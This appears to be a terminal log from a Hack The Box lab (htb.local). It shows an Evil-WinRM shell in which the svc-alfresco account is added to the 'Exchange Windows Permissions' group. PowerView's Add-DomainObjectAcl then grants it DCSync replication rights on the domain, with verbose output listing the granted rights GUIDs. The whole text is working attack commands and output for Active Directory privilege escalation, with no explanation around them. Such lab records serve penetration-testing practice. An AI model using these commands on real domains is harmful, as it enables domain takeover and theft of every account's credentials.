 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" svc-alfresco /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity 'DC=htb,DC=local' -Rights DCSync -PrincipalIdentity svc-alfres
co -Verbose -Domain htb.local
Verbose: [Get-Domain] Using alternate credentials for Get-Domain
Verbose: [Get-Domain] Extracted domain 'htb.LOCAL' from -Credential
Verbose: [Get-DomainSearcher] search base: LDAP://htb.local/DC=htb,DC=local
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=svc-alfresco)(name=svc-alfresco)(displayname=svc-alfresco))))
Verbose: [Get-Domain] Using alternate credentials for Get-Domain
Verbose: [Get-Domain] Extracted domain 'htb.LOCAL' from -Credential
Verbose: [Get-DomainSearcher] search base: LDAP://htb.local/DC=htb,DC=local
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Extracted domain 'htb.local' from 'DC=htb,DC=local'
Verbose: [Get-DomainSearcher] search base: LDAP://htb.local/DC=htb,DC=local
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=htb,DC=local)))
Verbose: [Add-DomainObjectAcl] Granting principal CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local 'DCSync' on DC=htb,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=htb,DC
=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=htb,DC
=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=htb,DC
=local
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>